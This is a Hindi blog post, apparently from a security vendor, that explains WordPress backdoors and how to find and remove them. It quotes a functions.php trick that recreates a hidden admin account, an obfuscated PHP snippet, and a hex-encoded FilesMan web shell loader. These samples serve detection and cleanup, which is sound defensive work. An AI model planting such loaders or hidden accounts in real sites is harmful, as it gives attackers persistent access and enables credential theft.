WordPress Backdoor क्या है?

एक वर्डप्रेस बैकडोर वह कोड है जो एक हमलावर को सर्वर पर अनधिकृत और लगातार पहुंच की अनुमति देता है। अक्सर यह एक दुर्भावनापूर्ण फ़ाइल कहीं छिपी होती है। या कभी-कभी यह एक संक्रमित प्लगइन हो सकता है। वर्डप्रेस बैकडोर हैक के नए वेरिएंट हर महीने मिल सकते हैं।

हैकर्स हमेशा वर्डप्रेस बैकडोर को इंजेक्ट करने की कोशिश में रहते हैं। पिछले कुछ वर्षों में संक्रमण फैलाने के लिए कई प्लगइन्स का उपयोग किया गया है। इसलिए खतरा कहीं से भी हो सकता है। बाद में, वर्डप्रेस बैकडोर को हटाने के लिए यह एक समय और संसाधन लेने वाली प्रक्रिया हो सकती है। हालांकि निवारक उपाय हमेशा नुकसान को नियंत्रित कर सकते हैं। एक सुरक्षित वर्डप्रेस साइट हमले में देरी कर सकती है यदि इसे रोका नहीं गया है। हम इस ब्लॉग में पिछले दरवाजे को खोजने और ठीक करने के बारे में अधिक देखेंगे।

WordPress Backdoor Hack क्या होता है?

वर्डप्रेस साइट सेट करना काफी आरामदायक है। लेकिन कई खामियां एक वर्डप्रेस पिछले दरवाजे के लिए मार्ग प्रशस्त कर सकती हैं। तो, सादगी के लिए, हम इसे कुछ प्रमुख तक सीमित कर सकते हैं। ये हैं:

- कई बार यह बग्गी प्लगइन या थीम के कारण हो सकता है।

- आपकी साइट पर लॉगिन क्रेडेंशियल कमजोर या डिफ़ॉल्ट हो सकते हैं।

- संवेदनशील फ़ाइलों को उजागर करने में फ़ाइल अनुमतियां कमजोर हो सकती हैं।

- फ़ायरवॉल या किसी प्रकार के सुरक्षा समाधान का उपयोग नहीं करना।

- इंस्टॉलेशन पुराने हो सकते हैं।

- एक संक्रमित सर्वर को अन्य वेबसाइटों के साथ साझा करना। सबनेटिंग के लिए अपने सेवा प्रदाता से पूछें।

संबंधित मार्गदर्शिका - वर्डप्रेस सुरक्षा के लिए चरण दर चरण मार्गदर्शिका (90% तक हैक होने के जोखिम को कम करें)

WordPress Backdoor ढूँढना

थीम में वर्डप्रेस पिछले दरवाजे का पता लगाना



वर्डप्रेस पिछले दरवाजे को छिपाने के लिए निष्क्रिय थीम सबसे अच्छी जगह है। हैकर्स इस तथ्य से अवगत होते हैं और अक्सर आपकी साइट पर ऐसे विषयों की तलाश करते हैं। इसका कारण यह है कि आपके वहां जांच करने की संभावना कम है क्योंकि यह निष्क्रिय है। WP थीम्स में functions.php . नामक एक महत्वपूर्ण फ़ाइल होती है . यह फ़ाइल देशी PHP, वर्डप्रेस और अन्य कार्यों को कॉल करने के लिए ज़िम्मेदार है। तो सरल शब्दों में इसका उपयोग किसी भी प्रकार के ऑपरेशन को करने के लिए किया जा सकता है। वर्डप्रेस बैकडोर प्राप्त करने के लिए अक्सर हमलावर इस फाइल को इंजेक्ट करने का प्रयास करते हैं। ऐसा ही एक उदाहरण नीचे दी गई छवि में दिया गया है।

यह दुर्भावनापूर्ण कोड फ़ाइल functions.php . में मौजूद है . जब हमलावर URL पर जाता है तो यह ट्रिगर हो जाता है:www.yoursite.com/wp-includes/registration.php तो, फिर यह फ़ंक्शन

id: backdooradmin

password: Pa55W0rd.

इस प्रकार, भले ही आप उपयोगकर्ता को हटा दें, इसे इस URL पर जाकर फिर से बनाया जा सकता है। यह वर्डप्रेस बैकडोर का एक विशिष्ट उदाहरण है। हालाँकि, इस कोड को पहले सर्वर तक पहुँच प्राप्त करके ही इंजेक्ट किया जा सकता है। यह एक खुले FTP पोर्ट या अन्य खामियों का उपयोग कर सकता है।

WordPress Backdoor को प्लगइन्स में ढूँढना

वर्डप्रेस बैकडोर हैक अक्सर बग्गी प्लगइन्स के कारण होता है। कई प्लगइन्स को वर्षों से छोटी गाड़ी मिली है। इस साल नवीनतम संपर्क फ़ॉर्म 7 था। इस प्लगइन के 5 मिलियन से अधिक सक्रिय उपयोगकर्ता हैं। इसके विपरीत, बग ने विशेषाधिकार वृद्धि का नेतृत्व किया। जब प्लग इन फ़ाइलों को संशोधित किया जाता है, तो हो सकता है कि यह डैशबोर्ड पर दिखाई न दे। हालांकि, एक एफ़टीपी खोज ऐसी फाइलों को प्रकट कर सकती है। इसके अलावा इसे वैध दिखने के लिए, पिछले दरवाजे की फाइलों को सहायता फाइलों के रूप में नामित किया गया है। प्लगइन्स में बैकडोर पाए जाने के कारण हैं:

- अप्रयुक्त प्लगइन्स के संक्रमित होने की संभावना अधिक होती है। केवल इसलिए कि वे पिछले दरवाजे को लंबे समय तक छुपा सकते हैं।

- अविश्वसनीय और अलोकप्रिय प्लगइन्स अक्सर खराब कोडित होते हैं। इस प्रकार वर्डप्रेस बैकडोर हैक होने की संभावना बढ़ जाती है।

- पुराने प्लगइन्स के लक्ष्य होने की अधिक संभावना है। सिर्फ इसलिए कि कई अभी भी उन्हें बिना अपडेट किए चला रहे हैं।

- ये बग्गी प्लगइन्स अन्य मुख्य फाइलों को संशोधित करने में मदद कर सकते हैं।

इसलिए किसी भी अज्ञात प्लगइन्स की तलाश करें। सभी अप्रयुक्त प्लगइन्स को साफ करें!

WordPress पिछले दरवाजे को इंस्टॉलेशन फाइलों में ढूंढना

प्लगइन के संक्रमित होने के बाद कोर फाइलों को संशोधित करना आता है। मूल फ़ाइलों में नकली कोड हो सकता है या नई फ़ाइलें दिखाई दे सकती हैं। कभी-कभी पिछला दरवाजा यहाँ इस तरह अस्पष्ट लग सकता है:

$t43="l/T6\\:aAcNLn#?rP}1\rG_ -s`SZ\$58t\n7E{.*]ixy3h,COKR2dW[0!U\tuQIHf4bYm>wFz<admin@wsxdn.com&(BjX'~|ge%p+oMJv^);\"k9";

$GLOBALS['ofmhl60'] = ${$t43[20].$t43

ज्ञात तकनीकों का उपयोग करके यह कोड अस्पष्ट है। इस प्रकार मानव उपयोगकर्ताओं के लिए पढ़ना कठिन हो जाता है। तो, इस तरह के एक गड़बड़ दिखने वाले कोड को देखें और उसमें मौजूद फाइलों को हटा दें। कई बार पिछला दरवाजा खुद को वैध फ़ाइल के रूप में भी प्रस्तुत कर सकता है जैसे कि xml.php, Media.php, plugin.php, आदि। इसलिए वैध दिखने पर भी किसी भी फ़ाइल को छोड़ें नहीं। इसके अलावा, कोड को पढ़ने में मुश्किल बनाने के लिए अन्य तकनीकें भी हैं।

साथ ही, कीवर्ड FilesMan . देखें आपकी फाइलों में। उदाहरण के लिए, यह कुख्यात पिछले दरवाजे का ढेर है फाइलमैन:02 . इस पिछले दरवाजे का पता लगाना मुश्किल है और लॉग में दिखाई नहीं देता है। इसका उपयोग पासवर्ड और अन्य विवरण चुराने के लिए किया जाता है।

<?php $auth_pass = ""; $color = "#df5"; $default_action = "FilesMan"; $default_charset = "Windows-1251"; preg_replace("/.*/e","x65x76x61x6Cx28x67x7Ax69x6Ex66x6Cx61x74x65x28x62x61x73x65x36x34x5Fx64x65x63x6Fx64x65x28'7b1tVxs50jD8OXvO9R9Er3fanhhjm2Q2Y7ADIZCQSSAD5GUC3N623bZ7aLs93W0Mk+W/31Wll5b6xZhkdq/7OedhJtDdKpVKUkkqlapK3rDM1tzJLL4tl7qn+ycf90/O7ddnZ++7H+Ctu/t..NRCty4s8Uh1VQKxLg+xQC0T93+IV4sxw/c08okR1wKtoyadLX6Dl6tDg3WxVxFoHhkj6Yn/xc='x29x29x29x3B","."); ?>

उदाहरण के लिए, छठी पंक्ति में कोड हेक्स रूप में है। रूपांतरित होने पर यह कुछ इस तरह दिखाई देगा:preg_replace("/.*/e","eval(gzinfla\ . हेक्स कैरेक्टर को डिकोड करने के लिए ऑनलाइन टूल उपलब्ध हैं। उनका उपयोग! साथ ही, हमलावर बेस 64 एन्कोडिंग का उपयोग करके कोड छुपा सकता है। तो उसके साथ भी ऐसा ही व्यवहार करें। यहां कीवर्ड FilesMan . है चौथी पंक्ति में मौजूद है। इस संक्रमण के ऐसे रूपों में यह कीवर्ड होता है। कभी-कभी यह संभव है कि कोड .htaccess . जैसी संवेदनशील फाइलों के साथ छेड़छाड़ कर रहा हो . तो इन्हें अच्छी तरह से देखना सुनिश्चित करें!

WordPress Backdoor Hack को कैसे ठीक करें?

चेकसम की तुलना करना

पहला कदम चेकसम की तुलना करना है। यह फ़ाइल अखंडता का अनुमानी निर्धारण है। मैनुअल निरीक्षण किया जा सकता है। इसके अलावा, इस उद्देश्य के लिए स्वचालित उपकरण निःशुल्क उपलब्ध हैं। न केवल कोर फाइलों के लिए, बल्कि प्लगइन्स और थीम के लिए भी चेकसम उपलब्ध हैं। इसके अलावा, आप एक व्यक्तिगत ब्लैकलिस्ट बनाए रख सकते हैं। यह सार्वजनिक डोमेन में उपलब्ध सूचियों का उपयोग करके किया जा सकता है। चेकसम मेल नहीं खाने के बाद वर्डप्रेस बैकडोर को मैन्युअल रूप से हटाने के लिए आगे बढ़ें।

कोर फ़ाइलें अखंडता

दूसरे, फ़ाइलों के अलग-अलग चेकसम मान दिखाने के बाद, उनका मैन्युअल रूप से निरीक्षण करें। यह बहुत संभावना है कि वर्डप्रेस बैकडोर हैक ने फाइलों से छेड़छाड़ की होगी। इस प्रकार, स्थापना फ़ाइलों की अखंडता को सत्यापित किया जा सकता है। WordPress की एक नई कॉपी डाउनलोड करके शुरुआत करें।

$ mkdir WordPress

$ cd WordPress

इस कमांड ने WordPress . नाम की एक डायरेक्टरी बनाई और उस पर स्विच कर दिया।

$ wget https://github.com/WordPress/WordPress/archive/4.9.8.zip

$ tar -zxvf 4.9.8.zip

अब कोड की पहली पंक्ति का उपयोग करके वर्डप्रेस का नवीनतम संस्करण (इस मामले में 4.9.8) डाउनलोड करें। दूसरी पंक्ति फिर इसे निकालती है। इन कार्यों को पूरा करने के बाद, महत्वपूर्ण कदम आता है। $ diff -r path/to/your/file.php /Wordpress/wp-cron.php . यह कोड दो फाइलों के बीच अंतर की तुलना करता है। चूंकि वर्डप्रेस पिछले दरवाजे ने आपकी फाइलों को संपादित किया होगा, यह परिवर्तन दिखाएगा। हालाँकि, कुछ फ़ाइलें गतिशील होती हैं जैसे xmlrpc.php . यह फ़ाइल उपयोगकर्ताओं और सेवाओं को RPC के माध्यम से साइट के साथ सहभागिता करने में मदद करती है। हैकर्स इसे जानते हैं और अक्सर यहां पिछले दरवाजे को छिपाने की कोशिश करते हैं। तो वर्डप्रेस बैकडोर को खोजने और हटाने के लिए इसे अच्छी तरह से जांचें।

एन्कोडिंग

कभी-कभी फ़ाइलें संशोधित दिखाई दे सकती हैं लेकिन आपके लिए अपठनीय हो सकती हैं। फिर, आप base64 . की तलाश करके वर्डप्रेस बैकडोर हैक क्लीनअप शुरू कर सकते हैं कूटलेखन। यह वह जगह है जहां grep आदेश चमत्कार कर सकता है। निम्न आदेश का प्रयोग करें:

find . -name "*.php" -exec grep "base64"'{}'\; -print &> output.txt

यह कमांड output.txt में सभी बेस 64 डिटेक्शन को बड़े करीने से सूचीबद्ध करेगा। यहां से आप ऑनलाइन टूल का उपयोग करके इसे प्लेन टेक्स्ट में डिकोड कर सकते हैं। साथ ही, अगर आप .php . के अलावा अन्य फ़ाइलों में खोजना चाहते हैं बस शब्द *.php . को बदलें कोड में। इसके अलावा, दुर्भावनापूर्ण कोड हेक्स प्रारूप में भी हो सकता है। तो आप grep -Pr "[\x01\x02\x03]" . का उपयोग कर सकते हैं . अन्य समान एन्कोडिंग के लिए इस चरण को दोहराएँ। वर्डप्रेस के पिछले दरवाजे को हटाने के लिए इन फ़ाइलों या दुर्भावनापूर्ण कोड की पंक्तियों को हटा दें।

सर्वर लॉग का उपयोग करना

सर्वर लॉग वर्डप्रेस के पिछले दरवाजे को हटाने में मदद कर सकते हैं। सबसे पहले, आपको यह देखना होगा कि एक विशिष्ट तिथि के बाद किन फाइलों को संपादित किया गया है। इसके अलावा, अपने सर्वर से कनेक्ट करने के लिए उपयोग किए गए आईपी देखने के लिए एफ़टीपी लॉग के माध्यम से जाएं। हाल ही में संपादित फाइलों पर नजर रखें। इसके अलावा छवि फ़ोल्डर की तलाश करें। कोई भी एक्ज़ीक्यूटेबल्स के इमेज फोल्डर में मौजूद होने की उम्मीद नहीं करता है। इसके अलावा, छवि फ़ोल्डर लिखने योग्य हो सकता है। इसलिए हैकर्स वहां पिछले दरवाजे छिपाना पसंद करते हैं। साथ ही, सुनिश्चित करें कि संवेदनशील फाइलों के लिए अनुमतियां उपयुक्त हैं। इस प्रकार अपनी फ़ाइल अनुमतियों को 444 (r–r–r–) . पर सेट करें या शायद 440 (r–r—–) . इमेज फोल्डर में किसी भी बदलाव के लिए विशेष रूप से देखें।

अपडेट और बैकअप

अपनी वर्डप्रेस वेबसाइट को अपडेट करने के महत्व पर बार-बार जोर दिया गया है। पुराना इंस्टालेशन उतना ही अच्छा है जितना कि संक्रमित इंस्टालेशन।

यदि आप वर्डप्रेस बैकडोर हैक के कारण का पता लगाने में असमर्थ हैं, तो इसे बैकअप से पुनर्स्थापित करें, केवल वर्तमान साइट बैकअप लेने के बाद और फिर दोनों की तुलना करें।

यदि आपके पास मौजूदा बैकअप नहीं है और आप कोर वर्डप्रेस फाइलों को नए सिरे से बदलना चाहते हैं। उसके लिए, आपको वर्तमान साइट बैकअप लेने के बाद अपनी वर्डप्रेस वेबसाइट को मैन्युअल रूप से अपडेट करना होगा।

इसके अलावा, यदि आपके द्वारा उपयोग किए जाने वाले प्लगइन्स के साथ किसी भेद्यता की सूचना दी जाती है, तो उन्हें तुरंत अपडेट करने की अनुशंसा की जाती है। यदि पैच बहुत अधिक समय ले रहा है तो इसे विकल्पों के साथ बदलें। जल्द से जल्द पैच प्राप्त करने के लिए आधिकारिक ब्लॉग के साथ अपडेट रहने की सिफारिश की जाती है।

WordPress Backdoor Scanner का उपयोग करें

मनुष्य त्रुटियों से ग्रस्त है। मैन्युअल रूप से निरीक्षण करना थकाऊ है और त्रुटियों की संभावना है। इससे वर्डप्रेस बैकडोर हैक फिर से हो सकता है। तो इसका समाधान ऑटोमेशन है। आज बाजार में काफी उन्नत उपकरण उपलब्ध हैं। ये स्कैनर्स छिपे हुए वर्डप्रेस बैकडोर लोकेशन का पता लगा सकते हैं और उस पिछले दरवाजे को हटाने के लिए कदम प्रदान कर सकते हैं।